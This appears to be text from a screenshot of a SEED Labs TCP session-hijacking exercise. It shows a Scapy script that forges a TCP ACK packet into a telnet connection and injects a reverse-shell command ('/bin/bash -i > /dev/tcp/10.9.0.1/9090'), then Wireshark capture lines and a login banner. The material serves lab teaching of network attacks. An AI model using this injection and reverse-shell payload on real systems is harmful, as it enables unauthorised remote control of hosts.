 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=37136, dport=23, flags="A", seq=2444072711, ack=2592184004)
data = "/bin/bash -i > /dev/tcp/10.9.0.1/9090 2>&1 0<&1\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
:wq
67 10.9.0.6 10.9.0.5 TCP 66 37136 → 23 [ACK] Seq=2444072693 Ack=2592183952 Win=64128 Len=…
68 10.9.0.6 10.9.0.5 TELNET 75 Telnet Data ...
71 10.9.0.6 10.9.0.5 TCP 66 37136 → 23 [ACK] Seq=2444072702 Ack=2592183978 Win=64128 Len=…
72 10.9.0.6 10.9.0.5 TELNET 75 Telnet Data ...
75 10.9.0.6 10.9.0.5 TCP 66 37136 → 23 [ACK] Seq=2444072711 Ack=2592184004 Win=64128 Len=…
Frame 75: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br-53f052898772, id 0
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Thu Mar 23 03:17:17 UTC 2023 from user1-10.9.0.6.net-10.9.0.0 on pts/2
seed@f93e49aa13ad:~$